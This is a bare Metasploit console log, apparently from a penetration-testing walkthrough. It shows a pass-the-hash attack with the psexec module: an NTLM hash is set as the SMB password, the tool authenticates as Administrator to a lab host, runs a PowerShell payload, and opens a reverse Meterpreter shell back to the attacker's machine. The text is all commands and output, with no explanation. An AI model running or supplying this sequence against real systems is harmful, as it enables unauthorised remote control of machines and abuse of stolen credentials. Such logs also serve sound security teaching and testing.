 [*] Exploit completed, but no session was created.
msf exploit(psexec) > set SMBPass aad3b435b51404eeaad3b435b51404ee:e53c09abd08db
d99c43a1efec560f45f
SMBPass => aad3b435b51404eeaad3b435b51404ee:e53c09abd08dbd99c43a1efec560f45f
msf exploit(psexec) > exploit
[*] Started reverse TCP handler on 192.168.0.200:443
[*] Connecting to the server...
[*] Authenticating to 192.168.0.1:445 as user 'Administrator'...
[*] Selecting PowerShell target
[*] 192.168.0.1:445 - Executing the payload...
[+] 192.168.0.1:445 - Service start timed out, OK if running a command or non-se
rvice executable...
[*] Sending stage (957487 bytes) to 192.168.0.1
[*] Meterpreter session 1 opened (192.168.0.200:443 -> 192.168.0.1:61270) at 201
7-03-31 14:47:29 -0400